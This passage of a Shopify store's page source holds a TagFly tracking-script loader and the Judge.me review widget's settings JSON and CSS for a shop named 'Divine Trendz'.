    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
